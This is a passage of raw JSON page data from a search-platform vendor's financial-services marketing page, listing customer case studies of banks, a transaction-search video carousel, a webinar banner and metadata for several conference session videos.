spotlight","_metadata":{"uid":"csde0ba96e0ccf7381"},"style":null,"image":{"type":null,"file":null,"alt_text_l10n":""}}},{"image":{"type":"logo","file":{"uid":"blt37c2a30ac7e9fd2c","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2021-12-08T22:06:31.757Z","updated_at":"2022-02-11T20:59:10.684Z","content_type":"image/png","file_size":"21987","filename":"logoparade-rbc-royal-bank-canada.png","title":"logoparade-rbc-royal-bank-canada.png","ACL":{},"_version":1,"parent_uid":"blt6d22b227aff4713c","is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-02-14T20:03:05.875Z","user":"blt36e890d06c5ec32c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt37c2a30ac7e9fd2c/61b12c67f6adbe75ea5e0e6d/logoparade-rbc-royal-bank-canada.png"},"_metadata":{"uid":"cs9272d9ae5619e879"},"alt_text_l10n":""}},{"paragraph":{"paragraph_l10n":"\u003cp\u003eRadically improving customer search for bank teams. Achieved $2.5M in cost savings while reducing mainframe read time by 80%.\n\u003c/p\u003e","_metadata":{"uid":"cs2077dffdf10a6b1c"}}},{"cta":{"alignment":"center align","width":"inline","list":[{"type":"tertiary","file":null,"_metadata":{"uid":"cs205f1d182d236720"},"icon_direction":null,"title_l10n":"Learn more","url":"/elasticon/conf/2018/sf/replacing-systems-of-record-with-engagement-at-royal-bank-of-canada"}],"_metadata":{"uid":"cs92c950d4fbd50be0"}}}],"style":{"background_color":"","border_color":"","border_direction":null,"highlight_card_with_text_above_l10n":""}}},{"card":{"title_l10n":"PSCU","_metadata":{"uid":"csc64f6c0f330237a1"},"modular_blocks":[{"topic_heading":{"topic_heading_l10n":"Customer spotlight","_metadata":{"uid":"cs125ceeeb92c63c26"},"style":null,"image":{"type":null,"file":null,"alt_text_l10n":""}}},{"image":{"type":"logo","file":{"_version":1,"is_dir":false,"uid":"blte3d80cd0bf31cd1a","ACL":{},"content_type":"image/png","created_at":"2020-05-29T01:02:18.357Z","created_by":"blt3044324473ef223b70bc674c","file_size":"17201","filename":"logoparade-pscu.png","parent_uid":"blt6d22b227aff4713c","tags":[],"title":"logoparade-pscu.png","updated_at":"2022-02-11T21:00:35.506Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-03T20:41:01.975Z","user":"blt36e890d06c5ec32c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blte3d80cd0bf31cd1a/5ed05f1ad94d9d1a6948ee63/logoparade-pscu.png"},"_metadata":{"uid":"cs0b9b8cdfb021f89d"},"alt_text_l10n":""}},{"paragraph":{"paragraph_l10n":"\u003cp\u003ePreventing $35M in fraud in less than 18 months. Decreased mean time to knowledge by more than 99%.\n\u003c/p\u003e","_metadata":{"uid":"csa1978c6eb582b0fd"}}},{"cta":{"alignment":"center align","width":"inline","list":[{"type":"tertiary","file":null,"_metadata":{"uid":"cs557b505020af4baf"},"icon_direction":null,"title_l10n":"Learn more","url":"/customers/pscu"}],"_metadata":{"uid":"cscad916a4ac3b7acb"}}}],"style":{"background_color":"","border_color":"","border_direction":null,"highlight_card_with_text_above_l10n":""}}},{"card":{"title_l10n":"SWIFT","_metadata":{"uid":"csf6525f184f6977fa"},"modular_blocks":[{"topic_heading":{"topic_heading_l10n":"Customer spotlight","_metadata":{"uid":"cs74fc085dc05c4b91"},"style":null,"image":{"type":null,"file":null,"alt_text_l10n":""}}},{"image":{"type":"logo","file":{"_version":1,"is_dir":false,"uid":"blt1ec045bde0b3188b","ACL":{},"content_type":"image/jpeg","created_at":"2021-10-26T22:39:51.242Z","created_by":"blt36e890d06c5ec32c","file_size":"20173","filename":"logoparade-swift.jpg","parent_uid":"blt6d22b227aff4713c","tags":[],"title":"logoparade-swift.jpg","updated_at":"2022-02-11T20:59:03.213Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-03-08T14:08:40.776Z","user":"blt3e52848e0cb3c394"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt1ec045bde0b3188b/617883b7fdb9af22b36e3aba/logoparade-swift.jpg"},"_metadata":{"uid":"cs1a4ec0cf778fc93f"},"alt_text_l10n":""}},{"paragraph":{"paragraph_l10n":"\u003cp\u003eFueling digital transformation. Integrating data analytics into the core of their operations.\n\u003c/p\u003e","_metadata":{"uid":"csb488e47119a53f43"}}},{"cta":{"alignment":"center align","width":"inline","list":[{"type":"tertiary","file":null,"_metadata":{"uid":"csc5efde56857500f1"},"icon_direction":null,"title_l10n":"Learn more","url":"/elasticon/tour/2019/amsterdam/operational-intelligence-as-a-service-to-fuel-swifts-digital-transformation"}],"_metadata":{"uid":"cs48a8263dfb49c447"}}}],"style":{"background_color":"","border_color":"","border_direction":null,"highlight_card_with_text_above_l10n":""}}},{"card":{"title_l10n":"Rabobank","_metadata":{"uid":"csed4da76752db3ff5"},"modular_blocks":[{"topic_heading":{"topic_heading_l10n":"Customer spotlight","_metadata":{"uid":"cs35c45f9c533d0fe6"},"style":null,"image":{"type":null,"file":null,"alt_text_l10n":""}}},{"image":{"type":"logo","file":{"_version":1,"is_dir":false,"uid":"bltf356c3907495fa87","ACL":{},"content_type":"image/jpeg","created_at":"2021-10-26T22:39:51.228Z","created_by":"blt36e890d06c5ec32c","file_size":"19036","filename":"logoparade-rabobank.jpg","parent_uid":"blt6d22b227aff4713c","tags":[],"title":"logoparade-rabobank.jpg","updated_at":"2022-02-11T20:59:03.213Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-03-08T14:08:40.795Z","user":"blt3e52848e0cb3c394"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltf356c3907495fa87/617883b73ce65615842b4170/logoparade-rabobank.jpg"},"_metadata":{"uid":"cs993069ce5964fcb8"},"alt_text_l10n":""}},{"paragraph":{"paragraph_l10n":"\u003cp\u003eOffloading 23 million transactions from the mainframe. Achieved €80M in savings.\n\u003c/p\u003e","_metadata":{"uid":"cs905a5c89f2e7950e"}}},{"cta":{"alignment":"center align","width":"inline","list":[{"type":"tertiary","file":null,"_metadata":{"uid":"csbbea0bf864bff009"},"icon_direction":null,"title_l10n":"Learn more","url":"/blog/rabobank-enhancing-the-online-banking-experience-with-elasticsearch"}],"_metadata":{"uid":"cs63a83ff6c69bfbb7"}}}],"style":{"background_color":"","border_color":"","border_direction":null,"highlight_card_with_text_above_l10n":""}}}],"created_at":"2021-10-20T04:08:29.775Z","created_by":"blt3044324473ef223b70bc674c","spotlight_modular_blocks":[],"tags":[],"title":"Financial Services - Customer case studies","title_text":{"topic_heading_l10n":"","title_l10n":"Customer case studies","paragraph_l10n":"\u003cp\u003eElastic's unified platform for Financial Services enables customers to improve customer experiences, prevent fraud, and more.\n\u003c/p\u003e","modular_blocks":[{"cta":{"alignment":"center align","width":null,"list":[{"type":"tertiary","file":null,"_metadata":{"uid":"cs4b59879be846cc96"},"icon_direction":null,"title_l10n":"See all customer stories","url":"/customers/success-stories?industry=financial-services"}],"_metadata":{"uid":"cscccf16bb2437dac1"},"footnote_l10n":""}}],"style":{"dark_mode":"","layout":null,"left_align_text":false,"two_column_layout":false,"title_heading_size":null},"icon_next_to_topic_heading":{"file":null,"type":null}},"updated_at":"2024-08-19T16:22:55.659Z","updated_by":"blt3e52848e0cb3c394","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-19T16:23:01.740Z","user":"blt3e52848e0cb3c394"}}]}},{"carousel":{"title_l10n":"Enhancing transaction search and analytics with a unified platform","_metadata":{"uid":"csff86beab6de2dfe1"},"location":null,"reference":[{"title":"Financial Services - Enabling financial services firms to turn data into a strategic asset","title_text":{"topic_heading_l10n":"","title_l10n":"Enhancing transaction search and analytics with a unified platform","paragraph_l10n":"\u003cp\u003eImagine all your data — both new and years old — now searchable in seconds. Enhance customer experiences through new services and secure operations.\n\u003c/p\u003e","modular_blocks":[],"style":{"dark_mode":"","layout":null,"left_align_text":false,"title_heading_size":"H2","two_column_layout":false},"icon_next_to_topic_heading":{"file":null,"type":null}},"carousel_modular_blocks":[{"video":{"tab_title_l10n":"Customer views","_metadata":{"uid":"cse75c08e78fff60bb"},"tab_url":"","tab_paragraph_l10n":"\u003cp\u003eIndividuals can leverage transaction search and analytics to understand their spending patterns and habits.\u003c/p\u003e","source":{"file":null,"vidyard_uuid":"UFKMC5r3B6h3UtY9GewT3a"},"settings":{"data_chapter":"","hide_controls":false,"loop_video":true,"muted":false,"shadow":true,"play_count":"auto"}}},{"video":{"tab_title_l10n":"Internal views","_metadata":{"uid":"csfaa73412c2656a98"},"tab_url":"","tab_paragraph_l10n":"\u003cp\u003eTeams can search across billions of transactions instantly to profile customers by firmographic and demographic patterns to identify potential cross-sell opportunities.\u003c/p\u003e","source":{"file":null,"vidyard_uuid":"GbHyhm3giPBMuYLUXQyDRk"},"settings":{"data_chapter":"","hide_controls":false,"loop_video":true,"muted":false,"shadow":true,"play_count":"auto"}}},{"video":{"tab_title_l10n":"Partner views","_metadata":{"uid":"cscb2d849d2a947c38"},"tab_url":"","tab_paragraph_l10n":"\u003cp\u003eMerchants can filter similar views of their customers to identify partnership opportunities with banks.\u003c/p\u003e","source":{"file":null,"vidyard_uuid":"7mADtLdidGR59iPVckZswz"},"settings":{"data_chapter":"","hide_controls":false,"loop_video":true,"muted":false,"shadow":true,"play_count":"auto"}}}],"style":{"type":"two-column, tab labels left, tab description - accordion","width":"10 column","carousel_container_background_color":"","carousel_container_border_radius":"","carousel_container_padding":null,"carousel_container_shadow":null,"tab_label_opacity":null},"tags":[],"locale":"en-us","uid":"blt15ffd89e21c282f8","created_by":"blt36e890d06c5ec32c","updated_by":"blt36e890d06c5ec32c","created_at":"2022-09-20T21:31:54.759Z","updated_at":"2022-09-20T21:46:38.154Z","_content_type_uid":"carousel","ACL":{},"_version":2,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-09-22T21:52:09.773Z","user":"blt36e890d06c5ec32c"}}]}},{"promotional":{"title_l10n":"69% improvement in customer satisfaction","reference":[{"_content_type_uid":"banner","uid":"blt17a552c55692465a","title":"Financial Services - 69% improvement in customer satisfaction","badge_title_l10n":"","title_l10n":"AI webinar","paragraph_l10n":"\u003cp\u003eLearn how finserv companies are improving customer experience, unifying data, and reducing risk with search and generative AI.\u003c/p\u003e","image":{"image_file":null,"type":null},"list_group":{"group":[]},"cta_group":[{"title_l10n":"Register now","url":"/virtual-events/multiply-the-value-of-financial-services-with-gai?pg=financial-services","_metadata":{"uid":"csb4f23a4c872093f8"}}],"style":{"background_color":null,"has_background_gradient":false,"badge_title_color":null,"has_pattern":true},"tags":[],"locale":"en-us","created_by":"blt36e890d06c5ec32c","updated_by":"blt36e890d06c5ec32c","created_at":"2024-08-22T22:43:39.875Z","updated_at":"2024-08-22T22:43:39.875Z","ACL":{},"_version":1,"publish_details":{"time":"2024-09-18T21:10:27.090Z","user":"blt36e890d06c5ec32c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}],"_metadata":{"uid":"csfdda12e70bc9c4af"}}},{"generic_body":{"title_l10n":"Logo Bar","_metadata":{"uid":"cs8f9db660629d24a5"},"reference":[{"_version":4,"locale":"en-us","uid":"bltd5eba0075bf3e792","ACL":{},"created_at":"2021-10-20T04:21:14.002Z","created_by":"blt3044324473ef223b70bc674c","logo_bar":[{"logo":{"_version":1,"is_dir":false,"uid":"bltd009fa23aa6c9b8d","ACL":{},"content_type":"image/png","created_at":"2021-10-20T04:19:27.110Z","created_by":"blt3044324473ef223b70bc674c","file_size":"15853","filename":"logoparade-deutsche-bank.png","tags":[],"title":"logoparade-deutsche-bank.png","updated_at":"2021-10-20T04:19:27.110Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-10-20T04:42:00.084Z","user":"blt3044324473ef223b70bc674c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltd009fa23aa6c9b8d/616f98cf6c56425dcbf6385b/logoparade-deutsche-bank.png"},"_metadata":{"uid":"cs95fc95cb46e5a8b2"},"title_l10n":"Deutsche Bank","url":"/about/press/deutsche-bank-announces-new-early-warning-service-for-securities-settlement-delays-powered-by-elastic"},{"logo":{"_version":1,"is_dir":false,"uid":"blt9ad42889607ef5d8","ACL":{},"content_type":"image/png","created_at":"2021-10-20T04:21:11.500Z","created_by":"blt3044324473ef223b70bc674c","file_size":"7801","filename":"logoparade-goldman-sachs.png","tags":[],"title":"logoparade-goldman-sachs.png","updated_at":"2021-10-20T04:21:11.500Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-10-20T04:42:00.058Z","user":"blt3044324473ef223b70bc674c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt9ad42889607ef5d8/616f99378dfe0f5a8de09ce1/logoparade-goldman-sachs.png"},"_metadata":{"uid":"cse3114fc5213bfcba"},"title_l10n":"Goldman Sachs","url":"/elasticon/conf/2016/sf/how-the-elastic-stack-changed-goldman-sachs"},{"logo":{"_version":1,"is_dir":false,"uid":"blta2e8da2220ca3a99","ACL":{},"content_type":"image/png","created_at":"2021-10-20T04:19:11.382Z","created_by":"blt3044324473ef223b70bc674c","file_size":"12013","filename":"logoparade-swisslife.png","tags":[],"title":"logoparade-swisslife.png","updated_at":"2021-10-20T04:19:11.382Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-10-20T04:42:17.059Z","user":"blt3044324473ef223b70bc674c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blta2e8da2220ca3a99/616f98bf07e8d45c8bfae7bb/logoparade-swisslife.png"},"_metadata":{"uid":"cs0467984b3835b570"},"title_l10n":"Swiss Life","url":"/customers/swiss-life"},{"logo":{"_version":1,"is_dir":false,"uid":"blt9244009868711bb1","ACL":{},"content_type":"image/png","created_at":"2020-06-24T17:06:01.997Z","created_by":"blt3044324473ef223b70bc674c","file_size":"29664","filename":"logoparade-groupe-bpce.png","parent_uid":"blt6d22b227aff4713c","tags":[],"title":"logoparade-groupe-bpce.png","updated_at":"2022-02-11T21:00:23.729Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-03-09T20:06:36.859Z","user":"blt36e890d06c5ec32c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt9244009868711bb1/5ef387f927d23857912b7f7f/logoparade-groupe-bpce.png"},"_metadata":{"uid":"csa27b82406871bb3b"},"title_l10n":"Groupe BPCE","url":"/customers/bpce"}],"style":{"type":"logo bar"},"tags":[],"title":"Financial Services","topic_heading_l10n":"Trusted, used, and loved by","updated_at":"2022-05-25T00:32:03.819Z","updated_by":"blt3044324473ef223b70bc674c","_content_type_uid":"logo_bar","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-25T00:32:07.351Z","user":"blt3044324473ef223b70bc674c"}}]}}],"module_header":null,"seo":{"seo_title_l10n":"Elastic for Financial Services","seo_description_l10n":"Learn about the Search Platform for Financial Services and Banking from Elastic that enables the financial services sector to visualize data across applications, understand portfolio performance, improve customer experience, comply with regulatory requirements, and identify fraudulent activity.","seo_image":null,"canonical_tag":"","noindex":false,"nofollow":false},"social_media":{"topic_heading_l10n":"","display_social_media_module":false},"stakeholder_information":{"shadow_doc":"","stakeholder":""},"structured_data":{"data_l10n":""},"tags":[],"tags_content_type":[],"tags_elastic_stack":[],"tags_industry":[],"tags_language":[],"tags_role":[],"tags_stage":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":null,"title":"Financial Services - Enabling financial services firms to turn data into a strategic asset","updated_at":"2024-09-18T21:06:27.196Z","updated_by":"blt36e890d06c5ec32c","url":"/industries/financial-services","publish_details":{"time":"2024-09-18T21:10:26.167Z","user":"blt36e890d06c5ec32c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},"locale":"","videos":[[{"uid":"blt44353bb58d623b5f","_version":2,"locale":"en-us","ACL":{},"created_at":"2024-05-23T21:47:47.681Z","created_by":"blt3044324473ef223b70bc674c","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"email_merchandising_placement_number":null,"description":""},"hour_time_format":false,"image":null,"main_header":{"hero_pattern":[],"topic_heading_l10n":"","title_l10n":"Unveiling ES|QL: Transform and simplify investigations","paragraph_l10n":"\u003cp\u003eAt ElasticON New York City, we showed you how \u003ca href=\"/enterprise-search\" target=\"_self\"\u003eSearch AI\u003c/a\u003e can help accelerate results across any cloud. Check out our video for a quick refresher.\u003c/p\u003e","cta_list":{"cta_type":null,"cta_title_l10n":"","url":""}},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"","cta_title_l10n":"","success_message_l10n":"","fallback":"","gdpr_text":[],"gdpr_load_id":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","paragraph_l10n":"\u003cp\u003eJoin us as we dig into Elasticsearch Query Language (ES|QL), Elastic's new piped language designed to simplify and transform data investigations. We'll demonstrate how ES|QL, powered by Elasticsearch's advanced query engine, delivers new search capabilities with real-time query processing, improving efficiency and driving value across observability and security. Learn how ES|QL accelerates resolution times, allowing for streamlined workflows while responding to alerts and threat investigations.\u003c/p\u003e\u003ch4\u003eWant to stay in the loop on all things Elastic?\u003c/h4\u003e\u003cp\u003e\u003ca href=\"/events?tab=1\" target=\"_self\"\u003eJoin us\u003c/a\u003e at our upcoming events or check out \u003ca href=\"/events/elasticon/archive\" target=\"_self\"\u003eElasticON's video archive\u003c/a\u003e.\u003c/p\u003e\u003cp\u003e\u003ca href=\"/community\" target=\"_self\"\u003eGet connected\u003c/a\u003e to find help from the Elastic community.\u003c/p\u003e","presentation_date":"2024-03-26T16:00:00.000Z","presenter":[],"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_keywords_l10n":"","seo_image":null,"noindex":true},"speaker_deck":"","tags":[],"tags_elastic_stack":["blta3fd0168b354a680"],"tags_event_type":[{"_version":3,"locale":"en-us","uid":"blt1671c05cb4d5e1af","ACL":{},"created_at":"2020-06-17T03:41:39.784Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticon","label_l10n":"ElasticON","tags":[],"title":"ElasticON","updated_at":"2021-03-04T18:54:01.311Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-01-25T09:15:42.772Z","user":"blt3e52848e0cb3c394"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":["bltccf54d4afac13158","blt0c39553861919e12","blt25a1df5963785e04"],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[],"tags_use_case":[{"_version":3,"locale":"en-us","uid":"blt10eb11313dc454f1","ACL":{},"created_at":"2020-06-17T03:30:26.497Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"enterprise-search","label_l10n":"Search","tags":[],"title":"Search","updated_at":"2023-07-19T16:04:51.718Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.232Z","user":"blt4b2e1169881270a8"}}],"timezone":{"title_l10n":"","url":""},"title":"ElasticON 2023 - Unveiling ES|QL: Transform and simplify investigations","token":"","translated_date_l10n":"","translated_time_l10n":"","updated_at":"2024-06-11T15:36:06.183Z","updated_by":"blt3044324473ef223b70bc674c","url":"/events/elasticon/archive/esql","video_type":[{"title":"Video","key":"short_video","tags":[],"locale":"en-us","uid":"blt0d07966d0c7cc2b8","created_by":"blt5c97f327f30903e707c39c30","updated_by":"blt5c97f327f30903e707c39c30","created_at":"2018-09-14T22:03:52.264Z","updated_at":"2018-09-14T22:03:52.264Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-02-25T13:26:41.920Z","user":"blt0ac59771801e2eb09befe680"}}],"vidyard":{"uuid":"eKAiNButYUxG5L4hSwuVaF","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-07-09T23:28:07.597Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt388aca19cf5263ad","_version":3,"locale":"en-us","ACL":{},"created_at":"2024-05-23T21:45:50.963Z","created_by":"blt3044324473ef223b70bc674c","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"email_merchandising_placement_number":null,"description":""},"hour_time_format":false,"image":null,"main_header":{"hero_pattern":[],"topic_heading_l10n":"","title_l10n":"CSG Session: Unlocking Business Value with Elastic","paragraph_l10n":"\u003cp\u003eAt ElasticON New York City, we showed you how \u003ca href=\"/platform\" target=\"_self\"\u003ethe Elastic AI Search Platform\u003c/a\u003e has helped \u003ca href=\"/customers\" target=\"_self\"\u003ecustomers\u003c/a\u003e find answers that matter. From all data. In real time. At scale. Check out our video for a quick refresher.\u003c/p\u003e","cta_list":{"cta_type":null,"cta_title_l10n":"","url":""}},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"","cta_title_l10n":"","success_message_l10n":"","fallback":"","gdpr_text":[],"gdpr_load_id":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","paragraph_l10n":"\u003cp\u003eDiscover how customers are transforming their operational approach to harness the power of Elastic. Bridge the gap from the lowest levels of your organization to the highest using the Elasticsearch Platform. You'll gain insights into how to align your technology strategy to measurable business outcomes.\u003c/p\u003e\u003ch4\u003eWant to stay in the loop on all things Elastic?\u003c/h4\u003e\u003cp\u003e\u003ca href=\"/events?tab=1\" target=\"_self\"\u003eJoin us\u003c/a\u003e at our upcoming events or check out \u003ca href=\"/events/elasticon/archive\" target=\"_self\"\u003eElasticON's video archive\u003c/a\u003e.\u003c/p\u003e\u003cp\u003e\u003ca href=\"/community\" target=\"_self\"\u003eGet connected\u003c/a\u003e to find help from the Elastic community.\u003c/p\u003e","presentation_date":"2024-03-26T16:00:00.000Z","presenter":[],"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_keywords_l10n":"","seo_image":null,"noindex":true},"speaker_deck":"","tags":[],"tags_elastic_stack":["blt6f3b5313b04c2729"],"tags_event_type":[{"_version":3,"locale":"en-us","uid":"blt1671c05cb4d5e1af","ACL":{},"created_at":"2020-06-17T03:41:39.784Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticon","label_l10n":"ElasticON","tags":[],"title":"ElasticON","updated_at":"2021-03-04T18:54:01.311Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-01-25T09:15:42.772Z","user":"blt3e52848e0cb3c394"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":["bltccf54d4afac13158","blt0c39553861919e12","blt25a1df5963785e04"],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[],"tags_use_case":[{"_version":3,"locale":"en-us","uid":"blt10eb11313dc454f1","ACL":{},"created_at":"2020-06-17T03:30:26.497Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"enterprise-search","label_l10n":"Search","tags":[],"title":"Search","updated_at":"2023-07-19T16:04:51.718Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.232Z","user":"blt4b2e1169881270a8"}}],"timezone":{"title_l10n":"","url":""},"title":"ElasticON 2023 - CSG Session: Unlocking Business Value with Elastic","token":"","translated_date_l10n":"","translated_time_l10n":"","updated_at":"2024-06-11T15:36:22.942Z","updated_by":"blt3044324473ef223b70bc674c","url":"/events/elasticon/archive/customer-value","video_type":[{"title":"Video","key":"short_video","tags":[],"locale":"en-us","uid":"blt0d07966d0c7cc2b8","created_by":"blt5c97f327f30903e707c39c30","updated_by":"blt5c97f327f30903e707c39c30","created_at":"2018-09-14T22:03:52.264Z","updated_at":"2018-09-14T22:03:52.264Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-02-25T13:26:41.920Z","user":"blt0ac59771801e2eb09befe680"}}],"vidyard":{"uuid":"CgxTnFdtJzzCzSEyRoiE1z","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-07-09T23:28:07.669Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt05e64e554b193926","_version":6,"locale":"en-us","ACL":{},"created_at":"2024-05-23T21:49:26.971Z","created_by":"blt3044324473ef223b70bc674c","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"email_merchandising_placement_number":null,"description":""},"hour_time_format":false,"image":null,"main_header":{"hero_pattern":[],"topic_heading_l10n":"","title_l10n":"ElasticON NYC: A Customer Conversation with Consensus, MarketResearch, and C4ADS","paragraph_l10n":"\u003cp\u003eAt ElasticON New York City, we showed you how \u003ca href=\"/platform\" target=\"_self\"\u003ethe Elastic AI Search Platform\u003c/a\u003e has helped \u003ca href=\"/customers\" target=\"_self\"\u003ecustomers\u003c/a\u003e find answers that matter. From all data. In real time. At scale. Check out our video for a quick refresher.\u003c/p\u003e","cta_list":{"cta_type":null,"cta_title_l10n":"","url":""}},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"","cta_title_l10n":"","success_message_l10n":"","fallback":"","gdpr_text":[],"gdpr_load_id":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","paragraph_l10n":"\u003cp\u003eJoin us as we delve into the innovative features of Elasticsearch, unveiling how these three customers are breaking new ground at the intersection of technology and creativity.\u003c/p\u003e\u003ch4\u003eWant to stay in the loop on all things Elastic?\u003c/h4\u003e\u003cp\u003e\u003ca href=\"/events?tab=1\" target=\"_self\"\u003eJoin us\u003c/a\u003e at our upcoming events or check out \u003ca href=\"/events/elasticon/archive\" target=\"_self\"\u003eElasticON's video archive\u003c/a\u003e.\u003c/p\u003e\u003cp\u003e\u003ca href=\"/community\" target=\"_self\"\u003eGet connected\u003c/a\u003e to find help from the Elastic community.\u003c/p\u003e","presentation_date":"2024-03-26T16:00:00.000Z","presenter":[],"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_keywords_l10n":"","seo_image":null,"noindex":true},"speaker_deck":"","tags":[],"tags_elastic_stack":["blt6f3b5313b04c2729"],"tags_event_type":[{"_version":3,"locale":"en-us","uid":"blt1671c05cb4d5e1af","ACL":{},"created_at":"2020-06-17T03:41:39.784Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticon","label_l10n":"ElasticON","tags":[],"title":"ElasticON","updated_at":"2021-03-04T18:54:01.311Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-01-25T09:15:42.772Z","user":"blt3e52848e0cb3c394"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":["bltccf54d4afac13158","blt0c39553861919e12","blt25a1df5963785e04"],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"bltdeb5e512cabf0e10","ACL":{},"created_at":"2023-11-03T17:34:50.549Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"platform","label_l10n":"Platform","tags":[],"title":"Platform","updated_at":"2023-11-03T17:34:53.443Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.235Z","user":"blt4b2e1169881270a8"}}],"timezone":{"title_l10n":"","url":""},"title":"ElasticON 2023 - ElasticON NYC: A Customer Conversation with Consensus, 